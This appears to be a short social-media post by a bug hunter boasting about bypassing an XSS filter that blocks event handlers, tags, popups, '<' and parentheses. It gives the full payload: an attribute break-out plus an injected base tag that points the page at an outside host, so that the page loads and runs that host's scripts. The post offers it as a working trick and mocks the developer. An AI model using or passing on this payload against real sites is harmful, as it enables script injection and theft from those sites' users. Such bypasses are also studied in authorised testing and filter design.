 9th time bypass xss
1: Set length limit
2:block all event handler
3:block some tags
4: block popup functions
5: block <
6: block ()
No problem, i have a solution
-----------------------------------
payload :- ">&lt;Base Href=//X55.is>x --> popedup xss😅
Now the developer is crying😢
----------------------------------------
@sratarun